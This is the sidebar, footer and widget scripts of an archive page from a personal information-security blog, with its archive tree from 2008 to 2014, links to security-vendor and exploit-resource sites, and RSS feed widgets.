<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.disects.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Unique Clicks</h2>
<div class='widget-content'>
<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5864603; 
var sc_invisible=0; 
var sc_security="58b9654a"; 
</script>

<script type="text/javascript" src="//www.statcounter.com/counter/counter_xhtml.js"></script><noscript><div class="statcounter"><a title="counter on blogger" class="statcounter" href="http://www.statcounter.com/blogger/"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uib_2zJnCHGN_6jDUrZwI8vUntge2ORAfbgTtfSxZoKzSkFMWtDO18xQYlnZuSW68tS5IH-9eaTLWibPqcAxn-dtLJD4JQLIhj-WGIeD1jD0U=s0-d" alt="counter on blogger"></a></div></noscript>
<!-- End of StatCounter Code -->
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Security Blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='http://viruslab.blog.avg.com/analysis/'>AVG Analysis</a></li>
<li><a href='http://extraexploit.blogspot.com/'>extraexploit</a></li>
<li><a href='http://googleonlinesecurity.blogspot.com/'>Google Security</a></li>
<li><a href='http://blogs.iss.net/'>ISS FrequencyX Blog</a></li>
<li><a href='http://mtc.sri.com/'>MalwareThreatCenter(SRI International)</a></li>
<li><a href='http://home.mcafee.com/AdviceCenter/ExternalContent.aspx?id=cm_malb'>McAfee Labs</a></li>
<li><a href='http://blogs.technet.com/mmpc/'>MS Malware</a></li>
<li><a href='http://blogs.technet.com/msrc/'>MS Security Response</a></li>
<li><a href='http://blogs.msdn.com/ace_team/'>MSDN</a></li>
<li><a href='http://isc.sans.org/diary.html'>SANS Diary</a></li>
<li><a href='http://www.sophos.com/blogs/sophoslabs/'>Sophos</a></li>
<li><a href='http://vrt-sourcefire.blogspot.com/'>Sourcefire</a></li>
<li><a href='http://www.symantec.com/connect/symantec-blogs/security-response'>Symantec SecurityResponse</a></li>
<li><a href='https://www.honeynet.org/'>The Honeynet Project</a></li>
<li><a href='http://blog.trendmicro.com/'>Trend</a></li>
<li><a href='http://blogs.zdnet.com/security/'>ZDNet</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Browser Stuff</h2>
<div class='widget-content'>
<ul>
<li><a href='http://blogs.msdn.com/ie/'>IE Blog</a></li>
<li><a href='http://www.gnucitizen.org/'>GNUCITIZEN</a></li>
<li><a href='http://larholm.com/'>Larholm</a></li>
<li><a href='http://browserfun.blogspot.com/'>Browser Fun</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Exploits/WhitePapers/Videos</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.irongeek.com/'>IronGeek</a></li>
<li><a href='http://www.openrce.org/articles/'>OpenRCE</a></li>
<li><a href='http://www.windowsecurity.com/articles_tutorials/'>WindowSecurity</a></li>
<li><a href='http://securitytube.net/'>SecurityTube</a></li>
<li><a href='http://www.exploit-db.com/'>ExploitDB</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Programming/ Coding</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.codeproject.com/'>The Code Project</a></li>
<li><a href='http://msdn.microsoft.com/hi-in/default.aspx'>Microsoft Technologies</a></li>
<li><a href='http://googlecode.blogspot.com/'>GoogleCode Blog</a></li>
<li><a href='http://java.sun.com/'>Java Programming @SUN</a></li>
<li><a href='http://www.codeguru.com/'>CodeGuru</a></li>
<li><a href='http://www.cafeaulait.org/'>Cafe au Lait Java</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Networks</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.tcpipguide.com/free/t_toc.htm'>The TCP/IP Guide</a></li>
<li><a href='http://cccure.org/'>CISSP Preparation</a></li>
<li><a href='http://www.ccnablog.com/'>CCNA Blog</a></li>
<li><a href='http://www.juniperblog.org/'>Juniper Blog</a></li>
<li><a href='http://blog.ine.com/'>CCIE Blog</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>@RISK: The Consensus Security Alert</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://feeds.feedburner.com/SansInstituteAtRiskAll'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed2'>
<h2>IBM Internet Security Systems Internet Threat Information</h2>
<div class='widget-content' id='Feed2_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.iss.net/rss.php'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed3'>
<h2>US-CERT Cyber Security Alerts</h2>
<div class='widget-content' id='Feed3_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.us-cert.gov/channels/alerts.rdf'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed4'>
<h2>National Vulnerability Database</h2>
<div class='widget-content' id='Feed4_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://nvd.nist.gov/download/nvd-rss.xml'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Learn Malware Analysis</h2>
<div class='widget-content'>
<ul>
<li><a href='http://hexblog.com/'>IDA Pro, Decompilation, Binary Analysis</a></li>
<li><a href='http://www.binary-auditing.com/'>Binary Auditing</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Technology News</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.heavyreading.com/'>http://www.heavyreading.com/</a></li>
<li><a href='http://www.h-online.com/'>http://www.h-online.com/</a></li>
<li><a href='http://www.extremetech.com/'>http://www.extremetech.com/</a></li>
<li><a href='http://www.darkreading.com/'>Dark Reading</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Feed' data-version='1' id='Feed8'>
<h2>Dark Reading - All Stories</h2>
<div class='widget-content' id='Feed8_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.darkreading.com/rss/all.xml'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed6'>
<h2>SANS Technology Institute - Security Laboratory</h2>
<div class='widget-content' id='Feed6_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://feeds.feedburner.com/SansInstituteSecLab'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed7'>
<h2>Threat Level</h2>
<div class='widget-content' id='Feed7_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.wired.com/threatlevel/feed/'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed5'>
<h2>Ntdebugging Blog</h2>
<div class='widget-content' id='Feed5_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://blogs.msdn.com/b/ntdebugging/rss.aspx'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Praveen Darshanam. Watermark theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6gBgWhVsao8-IKvYnTv0yQ3zotKA:1770085304251';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1852980805947568568','//blog.disects.com/2014/05/','1852980805947568568');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1852980805947568568', 'title': 'Security Unplugged !!!', 'url': 'https://blog.disects.com/2014/05/', 'canonicalUrl': 'http://blog.disects.com/2014/05/', 'homepageUrl': 'https://blog.disects.com/', 'searchUrl': 'https://blog.disects.com/search', 'canonicalHomepageUrl': 'http://blog.disects.com/', 'blogspotFaviconUrl': 'https://blog.disects.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Security Unplugged !!! - Atom\x22 href\x3d\x22https://blog.disects.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Security Unplugged !!! - RSS\x22 href\x3d\x22https://blog.disects.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Security Unplugged !!! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1852980805947568568/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5724982775158445', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'May 2014', 'pageTitle': 'Security Unplugged !!!: May 2014', 'metaDescription': 'Blog about Information Security, Vulnerability Research, Reverse Engineering, Malware Analysis, Exploits etc.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Watermark', 'localizedName': 'Watermark', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'birds', 'variantId': 'birds'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Security Unplugged !!!', 'description': 'Blog about Information Security, Vulnerability Research, Reverse Engineering, Malware Analysis, Exploits etc.', 'url': 'https://blog.disects.com/2014/05/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 5, 'rangeMessage': 'Showing posts from May, 2014'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'crosscol', document.getElementById('Profile2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers2', 'sidebar-right-1', document.getElementById('Followers2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right-1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//blog.disects.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA9sDkrJTOX-nSH7w4Fcub179oZNhSlrDoLziaGOMJdEowvN9K0kUKRozIho_RWqpeM09blLSzMIsufPlikCVvLYoVHOQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-right-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-right-1', document.getElementById('Feed1'), {'title': '@RISK: The Consensus Security Alert', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://feeds.feedburner.com/SansInstituteAtRiskAll', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'sidebar-right-1', document.getElementById('Feed2'), {'title': 'IBM Internet Security Systems Internet Threat Information', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://www.iss.net/rss.php', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed3', 'sidebar-right-1', document.getElementById('Feed3'), {'title': 'US-CERT Cyber Security Alerts', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://www.us-cert.gov/channels/alerts.rdf', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed4', 'sidebar-right-1', document.getElementById('Feed4'), {'title': 'National Vulnerability Database', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://nvd.nist.gov/download/nvd-rss.xml', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar-right-1', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar-right-1', document.getElementById('LinkList7'), {}, 'displayModeFull'));
